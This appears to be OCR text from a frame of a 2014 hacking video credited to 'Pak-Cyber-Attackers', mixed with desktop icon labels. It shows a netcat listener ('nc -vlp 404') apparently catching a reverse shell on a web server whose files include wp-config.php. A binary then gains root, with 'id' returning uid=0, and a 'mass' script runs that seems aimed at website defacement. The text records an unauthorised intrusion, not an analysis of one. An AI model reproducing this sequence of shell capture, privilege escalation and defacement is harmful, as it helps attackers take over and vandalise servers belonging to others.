 Computer
Google
Chrome
Skype
Mozilla
Firefox
MPC-HC
Apowersoft
Free Scre...
root
1491693_64...
c
New Text
Document
Recycle Bin
C:\Windows\system32\cmd.exe - nc -vlp 404
terms.php
test.html
thankyou.php
uniforms.php
update_data.php
urllist.txt
validation
wishlist.php
wishlistadd.php
wishlistview.php
wp-config.php
sh-4.1$ chomd +x a.out
chomd +x a.out
sh: chomd: command not found
sh-4.1$ chmod +x a.out
chmod +x a.out
sh-4.1$ ./a.out
./a.out
id
uid=0(root) gid=0(root) groups=0(root),567(armsprdt)
chmod +x mass
./mass
################ Hunter Gujjar~Pak-Cyber-Attackers ###########################
[+] your index path on the server
Hunter Gujjar
IT
02:09
13/07/2014